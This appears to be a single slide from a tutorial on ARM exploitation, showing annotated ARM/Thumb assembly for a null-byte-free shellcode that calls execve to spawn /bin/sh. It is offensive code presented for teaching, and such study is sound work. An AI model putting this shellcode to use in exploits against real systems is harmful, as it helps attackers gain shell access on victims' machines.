 52
Sample execve shellcode
_start:
.code 32
add r3, pc, #1
bx r3 ç Switch to "Thumb Mode (16-bit)”
.code 16
mov r0, pc ß (We place the address of pc in r0)
add r0, #10 ß Add 10 to r0 (point to //bin/sh)
str r0, [sp, #4] ß Place it on the stack
add r1, sp, #4 ß Copy location of /bin/sh to r1
sub r2, r2, r2 ß “Set r2 to 0” (Null byte free instructions)
mov r7, 11 ß syscall execve in r7
svc 1 ß Execute syscall
.ascii "//bin/sh0”
 